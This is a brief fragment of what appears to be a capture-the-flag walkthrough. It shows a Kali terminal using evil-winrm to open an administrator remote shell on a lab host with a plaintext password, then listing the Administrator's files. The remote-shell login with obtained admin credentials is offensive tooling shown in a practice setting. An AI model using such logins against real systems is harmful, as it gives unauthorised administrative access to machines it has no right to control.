 root@kali:~/Documents/atom/evil-winrm# evil-winrm -i 10.10.10.237 -u 'administrator' -p 'kidvscat_admin_@123'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/2/2021 8:22 PM 608 dump.rdb
-a---- 4/2/2021 10:49 PM 204 run.bat
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls